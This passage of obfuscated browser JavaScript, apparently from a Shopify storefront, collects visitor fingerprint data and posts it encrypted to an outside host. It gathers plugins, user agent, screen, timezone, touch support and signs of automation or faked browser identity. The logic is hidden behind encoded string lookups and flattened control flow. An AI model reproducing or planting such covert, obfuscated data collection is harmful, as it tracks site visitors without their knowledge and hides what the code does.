"equalexchange.myshopify.com"},[T5AS.YVVP(162)]:async function(){return "0.81"},[T5AS.k1vN(164)]:async function(){let cavXb=await navigator[T5AS.gYXN(165)][T5AS.YPkO(166)]();return JSON[T5AS.k1vN(148)](cavXb[T5AS.wiiO(167)](function(EbyXb){return T5AS.IBBP(168)+EbyXb[T5AS.g65P(169)]+T5AS.YVVP(170)+EbyXb[T5AS.wgLN(171)]+EbyXb[T5AS.k1vN(172)]+EbyXb[T5AS.gYXN(173)];}));},[T5AS.YPkO(174)]:async function(){return navigator[T5AS.YPkO(174)]},[T5AS.wiiO(175)]:function(){return navigator[T5AS.IBBP(176)]||T5AS.YVVP(130);},[T5AS.g65P(177)]:function(){return navigator[T5AS.g65P(177)]||T5AS.YVVP(130);},[T5AS.YVVP(178)]:function(){return window[T5AS.wgLN(179)][T5AS.k1vN(180)]||T5AS.YVVP(130);},[T5AS.gYXN(181)]:function(){return navigator[T5AS.gYXN(181)]||T5AS.YVVP(130);},[T5AS.YPkO(182)]:function(){return window[T5AS.wiiO(183)]||T5AS.YVVP(130);},[T5AS.IBBP(184)]:function(){return window[T5AS.wgLN(179)][T5AS.g65P(185)]+T5AS.YVVP(186)+window[T5AS.wgLN(179)][T5AS.wgLN(187)];},[T5AS.k1vN(188)]:function(){return window[T5AS.wgLN(179)][T5AS.gYXN(189)]+T5AS.YVVP(186)+window[T5AS.wgLN(179)][T5AS.YPkO(190)];},[T5AS.wiiO(191)]:function(){return new Date()[T5AS.IBBP(192)]();},[T5AS.g65P(193)]:function(){return !!window[T5AS.g65P(193)];},[T5AS.YVVP(194)]:function(){return !!window[T5AS.YVVP(194)];},[T5AS.wgLN(195)]:function(){return !!window[T5AS.k1vN(196)];},[T5AS.gYXN(197)]:function(){return !!window[T5AS.gYXN(197)];},[T5AS.YPkO(198)]:function(){return navigator[T5AS.YPkO(198)]||T5AS.YVVP(130);},[T5AS.wiiO(199)]:function(){return navigator[T5AS.IBBP(200)]||T5AS.YVVP(130);},[T5AS.g65P(201)]:function(){return navigator[T5AS.g65P(201)]||navigator[T5AS.YVVP(202)]||window[T5AS.g65P(201)]||T5AS.YVVP(130);},[T5AS.wgLN(203)]:function(){return navigator[T5AS.k1vN(204)][(0x75bcd15-0O726746425)]!==navigator[T5AS.g65P(177)];},[T5AS.gYXN(205)]:function(){return window[T5AS.wgLN(179)][T5AS.g65P(185)]<window[T5AS.wgLN(179)][T5AS.gYXN(189)]||window[T5AS.wgLN(179)][T5AS.wgLN(187)]<window[T5AS.wgLN(179)][T5AS.YPkO(190)];},[T5AS.YPkO(206)]:function(){var YWoXb=navigator[T5AS.YPkO(174)][T5AS.wiiO(207)]();var AYrXb=navigator[T5AS.IBBP(208)];var UTiXb=navigator[T5AS.IBBP(200)][T5AS.wiiO(207)]();var wVlXb;var wpZXb=T5AS[T5AS.IBBP(0)]();while(wpZXb<T5AS[T5AS.g65P(1)]())switch(wpZXb){case (0x75bcd15-0O726746425):wpZXb=YWoXb[T5AS.g65P(209)](T5AS.YVVP(210))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):wpZXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.wgLN(211);}break;case (15658734^0O73567354):wpZXb=T5AS[T5AS.g65P(1)]();var YqcYb=T5AS[T5AS.IBBP(0)]();while(YqcYb<T5AS[T5AS.g65P(1)]())switch(YqcYb){case (0x75bcd15-0O726746425):YqcYb=YWoXb[T5AS.g65P(209)](T5AS.k1vN(212))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.gYXN(213))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YPkO(214))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wiiO(215))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.IBBP(216))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.g65P(217))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YVVP(218))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wgLN(219))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):YqcYb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.k1vN(220);}break;case (15658734^0O73567354):YqcYb=T5AS[T5AS.g65P(1)]();var smTXb=T5AS[T5AS.IBBP(0)]();while(smTXb<T5AS[T5AS.g65P(1)]())switch(smTXb){case (0x75bcd15-0O726746425):smTXb=YWoXb[T5AS.g65P(209)](T5AS.gYXN(221))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):smTXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.YPkO(222);}break;case (15658734^0O73567354):smTXb=T5AS[T5AS.g65P(1)]();var UnWXb=T5AS[T5AS.IBBP(0)]();while(UnWXb<T5AS[T5AS.g65P(1)]())switch(UnWXb){case (0x75bcd15-0O726746425):UnWXb=YWoXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.IBBP(224))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.g65P(225))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):UnWXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.YVVP(226);}break;case (15658734^0O73567354):UnWXb=T5AS[T5AS.g65P(1)]();var ojNXb=T5AS[T5AS.IBBP(0)]();while(ojNXb<T5AS[T5AS.g65P(1)]())switch(ojNXb){case (0x75bcd15-0O726746425):ojNXb=YWoXb[T5AS.g65P(209)](T5AS.wgLN(227))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.k1vN(228))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.gYXN(229))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YPkO(230))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wiiO(231))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ojNXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.IBBP(232);}break;case (15658734^0O73567354):ojNXb=T5AS[T5AS.g65P(1)]();var QkQXb=T5AS[T5AS.IBBP(0)]();while(QkQXb<T5AS[T5AS.g65P(1)]())switch(QkQXb){case (0x75bcd15-0O726746425):QkQXb=YWoXb[T5AS.g65P(209)](T5AS.g65P(233))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YVVP(234))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QkQXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.wgLN(235);}break;case (15658734^0O73567354):QkQXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.k1vN(236);}break;}break;}break;}break;}break;}break;}var kgHXb=((T5AS.gYXN(237) in window)||(navigator[T5AS.YPkO(238)]>(0x75bcd15-0O726746425))||(navigator[T5AS.wiiO(239)]>(0x75bcd15-0O726746425)));var MhKXb=T5AS[T5AS.IBBP(0)]();while(MhKXb<T5AS[T5AS.g65P(1)]())switch(MhKXb){case (0x75bcd15-0O726746425):MhKXb=kgHXb&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)&&wVlXb!==T5AS.YPkO(222)&&wVlXb!==T5AS.IBBP(232)&&wVlXb!==T5AS.k1vN(236)&&YWoXb[T5AS.g65P(209)](T5AS.IBBP(224))===-(0O57060516-0xbc614d)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MhKXb=T5AS[T5AS.g65P(1)]();{return !![];}break;}var MBxYb=T5AS[T5AS.IBBP(0)]();while(MBxYb<T5AS[T5AS.g65P(1)]())switch(MBxYb){case (0x75bcd15-0O726746425):MBxYb=typeof AYrXb!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MBxYb=T5AS[T5AS.g65P(1)]();{AYrXb=AYrXb[T5AS.wiiO(207)]();var oDAYb=T5AS[T5AS.IBBP(0)]();while(oDAYb<T5AS[T5AS.g65P(1)]())switch(oDAYb){case (0x75bcd15-0O726746425):oDAYb=AYrXb[T5AS.g65P(209)](T5AS.IBBP(240))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):oDAYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):oDAYb=T5AS[T5AS.g65P(1)]();var IyrYb=T5AS[T5AS.IBBP(0)]();while(IyrYb<T5AS[T5AS.g65P(1)]())switch(IyrYb){case (0x75bcd15-0O726746425):IyrYb=AYrXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.YVVP(226)&&wVlXb!==T5AS.YPkO(222)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IyrYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):IyrYb=T5AS[T5AS.g65P(1)]();var kAuYb=T5AS[T5AS.IBBP(0)]();while(kAuYb<T5AS[T5AS.g65P(1)]())switch(kAuYb){case (0x75bcd15-0O726746425):kAuYb=AYrXb[T5AS.g65P(209)](T5AS.g65P(241))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.wgLN(235)&&wVlXb!==T5AS.IBBP(232)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):kAuYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):kAuYb=T5AS[T5AS.g65P(1)]();var EvlYb=T5AS[T5AS.IBBP(0)]();while(EvlYb<T5AS[T5AS.g65P(1)]())switch(EvlYb){case (0x75bcd15-0O726746425):EvlYb=(AYrXb[T5AS.g65P(209)](T5AS.IBBP(240))===-(0O57060516-0xbc614d)&&AYrXb[T5AS.g65P(209)](T5AS.wiiO(223))===-(0O57060516-0xbc614d)&&AYrXb[T5AS.g65P(209)](T5AS.g65P(241))===-(0O57060516-0xbc614d))!==(wVlXb===T5AS.k1vN(236))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EvlYb=T5AS[T5AS.g65P(1)]();{return !![];}break;}break;}break;}break;}}break;}var gxoYb=T5AS[T5AS.IBBP(0)]();while(gxoYb<T5AS[T5AS.g65P(1)]())switch(gxoYb){case (0x75bcd15-0O726746425):gxoYb=UTiXb[T5AS.g65P(209)](T5AS.IBBP(240))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):gxoYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):gxoYb=T5AS[T5AS.g65P(1)]();var AsfYb=T5AS[T5AS.IBBP(0)]();while(AsfYb<T5AS[T5AS.g65P(1)]())switch(AsfYb){case (0x75bcd15-0O726746425):AsfYb=(UTiXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.gYXN(221))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.YVVP(242))>=(0x75bcd15-0O726746425))&&wVlXb!==T5AS.YVVP(226)&&wVlXb!==T5AS.YPkO(222)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):AsfYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):AsfYb=T5AS[T5AS.g65P(1)]();var cuiYb=T5AS[T5AS.IBBP(0)]();while(cuiYb<T5AS[T5AS.g65P(1)]())switch(cuiYb){case (0x75bcd15-0O726746425):cuiYb=(UTiXb[T5AS.g65P(209)](T5AS.g65P(241))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.k1vN(228))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.gYXN(229))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.wgLN(227))>=(0x75bcd15-0O726746425))&&wVlXb!==T5AS.wgLN(235)&&wVlXb!==T5AS.IBBP(232)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):cuiYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):cuiYb=T5AS[T5AS.g65P(1)]();var ETjVb=T5AS[T5AS.IBBP(0)]();while(ETjVb<T5AS[T5AS.g65P(1)]())switch(ETjVb){case (0x75bcd15-0O726746425):ETjVb=UTiXb[T5AS.g65P(209)](T5AS.wgLN(243))>=(0x75bcd15-0O726746425)&&wVlXb===T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ETjVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):ETjVb=T5AS[T5AS.g65P(1)]();var gVmVb=T5AS[T5AS.IBBP(0)]();while(gVmVb<T5AS[T5AS.g65P(1)]())switch(gVmVb){case (0x75bcd15-0O726746425):gVmVb=UTiXb[T5AS.g65P(209)](T5AS.YVVP(242))>=(0x75bcd15-0O726746425)&&YWoXb[T5AS.g65P(209)](T5AS.k1vN(244))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):gVmVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):gVmVb=T5AS[T5AS.g65P(1)]();{var AQdVb=UTiXb[T5AS.g65P(209)](T5AS.IBBP(240))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.wiiO(223))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.g65P(241))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.wgLN(227))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.k1vN(228))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.gYXN(229))<(0x75bcd15-0O726746425);var cSgVb=T5AS[T5AS.IBBP(0)]();while(cSgVb<T5AS[T5AS.g65P(1)]())switch(cSgVb){case (0x75bcd15-0O726746425):cSgVb=AQdVb!==(wVlXb===T5AS.k1vN(236))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cSgVb=T5AS[T5AS.g65P(1)]();{return !![];}break;}}break;}break;}break;}break;}break;}return typeof navigator[T5AS.gYXN(245)]===T5AS.IBBP(112)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)},[T5AS.YPkO(246)]:function(){var wNXUb=navigator[T5AS.YPkO(174)][T5AS.wiiO(207)]();var YOaVb=navigator[T5AS.wiiO(247)];var sKRUb;var ULUUb=T5AS[T5AS.IBBP(0)]();while(ULUUb<T5AS[T5AS.g65P(1)]())switch(ULUUb){case (0x75bcd15-0O726746425):ULUUb=wNXUb[T5AS.g65P(209)](T5AS.IBBP(248))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.g65P(249))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ULUUb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):ULUUb=T5AS[T5AS.g65P(1)]();var UfIVb=T5AS[T5AS.IBBP(0)]();while(UfIVb<T5AS[T5AS.g65P(1)]())switch(UfIVb){case (0x75bcd15-0O726746425):UfIVb=wNXUb[T5AS.g65P(209)](T5AS.k1vN(244))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):UfIVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):UfIVb=T5AS[T5AS.g65P(1)]();var whLVb=T5AS[T5AS.IBBP(0)]();while(whLVb<T5AS[T5AS.g65P(1)]())switch(whLVb){case (0x75bcd15-0O726746425):whLVb=wNXUb[T5AS.g65P(209)](T5AS.YVVP(250))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):whLVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.wgLN(251)}break;case (15658734^0O73567354):whLVb=T5AS[T5AS.g65P(1)]();var QcCVb=T5AS[T5AS.IBBP(0)]();while(QcCVb<T5AS[T5AS.g65P(1)]())switch(QcCVb){case (0x75bcd15-0O726746425):QcCVb=wNXUb[T5AS.g65P(209)](T5AS.k1vN(252))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.gYXN(253))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QcCVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.YPkO(254);}break;case (15658734^0O73567354):QcCVb=T5AS[T5AS.g65P(1)]();var seFVb=T5AS[T5AS.IBBP(0)]();while(seFVb<T5AS[T5AS.g65P(1)]())switch(seFVb){case (0x75bcd15-0O726746425):seFVb=wNXUb[T5AS.g65P(209)](T5AS.wiiO(255))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):seFVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.IBBP(256);}break;case (15658734^0O73567354):seFVb=T5AS[T5AS.g65P(1)]();var MZvVb=T5AS[T5AS.IBBP(0)]();while(MZvVb<T5AS[T5AS.g65P(1)]())switch(MZvVb){case (0x75bcd15-0O726746425):MZvVb=wNXUb[T5AS.g65P(209)](T5AS.g65P(257))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):MZvVb=T5AS[T5AS.g65P(1)]();{var obzVb=T5AS[T5AS.IBBP(0)]();while(obzVb<T5AS[T5AS.g65P(1)]())switch(obzVb){case (0x75bcd15-0O726746425):obzVb=wNXUb[T5AS.g65P(209)](T5AS.YVVP(258))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.wgLN(259))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.k1vN(260))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.gYXN(261))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):obzVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.YPkO(262);}break;case (15658734^0O73567354):obzVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.wiiO(263)}break;}}break;case (15658734^0O73567354):MZvVb=T5AS[T5AS.g65P(1)]();var IWpVb=T5AS[T5AS.IBBP(0)]();while(IWpVb<T5AS[T5AS.g65P(1)]())switch(IWpVb){case (0x75bcd15-0O726746425):IWpVb=wNXUb[T5AS.g65P(209)](T5AS.IBBP(264))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IWpVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.g65P(265);}break;case (15658734^0O73567354):IWpVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.k1vN(236);}break;}break;}break;}break;}break;}break;}break;}var kYsVb=T5AS[T5AS.IBBP(0)]();while(kYsVb<T5AS[T5AS.g65P(1)]())switch(kYsVb){case (0x75bcd15-0O726746425):kYsVb=(sKRUb===T5AS.IBBP(256)||sKRUb===T5AS.wiiO(263)||sKRUb===T5AS.YPkO(254))&&YOaVb!==T5AS.YVVP(266)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):kYsVb=T5AS[T5AS.g65P(1)]();{return !![];}break;}return (NaN===NaN);},[T5AS.gYXN(245)]:function(){let ksgWb=[];var MtjWb=T5AS[T5AS.IBBP(0)]();{let gpaWb;while(MtjWb<T5AS[T5AS.g65P(1)]()){switch(MtjWb){case (0x75bcd15-0O726746425):MtjWb=T5AS[T5AS.YVVP(2)]();gpaWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MtjWb=gpaWb<navigator[T5AS.gYXN(245)][T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MtjWb=T5AS[T5AS.gYXN(5)]();{ksgWb[T5AS.wiiO(127)](navigator[T5AS.gYXN(245)][gpaWb]);}break;case (0O334664274-0x37368B9):MtjWb=T5AS[T5AS.YVVP(2)]();++gpaWb;break;}}}return JSON[T5AS.k1vN(148)](ksgWb[T5AS.wiiO(167)](IqdWb=>[IqdWb[T5AS.wgLN(267)],IqdWb[T5AS.k1vN(268)]]));},[T5AS.gYXN(269)]:function(){var cmUVb=(0x75bcd15-0O726746425);var EnXVb;var YiOVb=T5AS[T5AS.IBBP(0)]();while(YiOVb<T5AS[T5AS.g65P(1)]())switch(YiOVb){case (0x75bcd15-0O726746425):YiOVb=typeof navigator[T5AS.YPkO(238)]!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):YiOVb=T5AS[T5AS.g65P(1)]();{cmUVb=navigator[T5AS.YPkO(238)];}break;case (15658734^0O73567354):YiOVb=T5AS[T5AS.g65P(1)]();var AkRVb=T5AS[T5AS.IBBP(0)]();while(AkRVb<T5AS[T5AS.g65P(1)]())switch(AkRVb){case (0x75bcd15-0O726746425):AkRVb=typeof navigator[T5AS.wiiO(239)]!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AkRVb=T5AS[T5AS.g65P(1)]();{cmUVb=navigator[T5AS.wiiO(239)];}break;}break;}try{document[T5AS.YPkO(270)](T5AS.wiiO(271));EnXVb=!![];}catch(AEEWb){EnXVb=(NaN===NaN);}var cGHWb=T5AS.gYXN(237) in window;return JSON[T5AS.k1vN(148)]([cmUVb,EnXVb,cGHWb]);},[T5AS.IBBP(272)]:function(){return document[T5AS.IBBP(272)]&&new URL(document[T5AS.IBBP(272)])[T5AS.g65P(273)];},[T5AS.YVVP(274)]:function(){return JSON[T5AS.k1vN(148)](window[T5AS.YVVP(274)]);},[T5AS.wgLN(275)]:function(){return window[T5AS.YVVP(274)][T5AS.k1vN(276)];},[T5AS.gYXN(277)]:function(){return window[T5AS.YVVP(274)][T5AS.YPkO(278)];}};let wByWb={};for(const YCBWb in EHKWb){try{wByWb[YCBWb]=await EHKWb[YCBWb]();}catch(sysWb){wByWb[YCBWb]=T5AS.YVVP(130);}}const UzvWb=nacl[T5AS.g65P(89)][T5AS.YPkO(94)]();const ovmWb=nacl[T5AS.g65P(89)][T5AS.YVVP(90)](Qseac,UzvWb[T5AS.IBBP(96)]);const QwpWb=nacl[T5AS.gYXN(77)](nacl[T5AS.g65P(89)][T5AS.g65P(81)]);const sWqTb=nacl[T5AS.wiiO(119)][T5AS.YVVP(122)](JSON[T5AS.k1vN(148)]({[T5AS.wiiO(279)]:wByWb}));const UXtTb=nacl[T5AS.g65P(89)][T5AS.gYXN(93)](sWqTb,QwpWb,ovmWb);const oTkTb=new Uint8Array(QwpWb[T5AS.wgLN(3)]+UXtTb[T5AS.wgLN(3)]);oTkTb[T5AS.IBBP(280)](QwpWb);oTkTb[T5AS.IBBP(280)](UXtTb,QwpWb[T5AS.wgLN(3)]);const QUnTb=nacl[T5AS.wiiO(119)][T5AS.k1vN(132)](oTkTb);const kQeTb=nacl[T5AS.wiiO(119)][T5AS.k1vN(132)](UzvWb[T5AS.wiiO(95)]);const MRhTb=await fetch('https://sapi.negate.io/script',{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)},[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.YVVP(282)]:QUnTb,[T5AS.wgLN(283)]:kQeTb})});const gNYSb=(IObTb,IiPTb)=>{const kkSTb=nacl[T5AS.wiiO(119)][T5AS.wiiO(135)](IObTb);const EfJTb=kkSTb[T5AS.IBBP(136)]((0x75bcd15-0O726746425),nacl[T5AS.g65P(89)][T5AS.g65P(81)]);const ghMTb=kkSTb[T5AS.IBBP(136)](nacl[T5AS.g65P(89)][T5AS.g65P(81)],IObTb[T5AS.wgLN(3)]);const AcDTb=nacl[T5AS.g65P(89)][T5AS.wiiO(79)][T5AS.gYXN(93)](ghMTb,EfJTb,IiPTb);var ceGTb=T5AS[T5AS.IBBP(0)]();while(ceGTb<T5AS[T5AS.g65P(1)]())switch(ceGTb){case (0x75bcd15-0O726746425):ceGTb=!AcDTb?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):ceGTb=T5AS[T5AS.g65P(1)]();{return T5AS.k1vN(284);}break;}const wZwTb=nacl[T5AS.wiiO(119)][T5AS.YPkO(126)](AcDTb);const {[T5AS.gYXN(285)]:YaATb}=JSON[T5AS.YPkO(286)](wZwTb);return YaATb;};const YunUb=await MRhTb[T5AS.wiiO(287)]();const AwqUb=gNYSb(YunUb,ovmWb);var UrhUb=T5AS[T5AS.IBBP(0)]();while(UrhUb<T5AS[T5AS.g65P(1)]())switch(UrhUb){case (0x75bcd15-0O726746425):UrhUb=AwqUb===T5AS.k1vN(284)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UrhUb=T5AS[T5AS.g65P(1)]();{suhac();}break;}}kMTWb();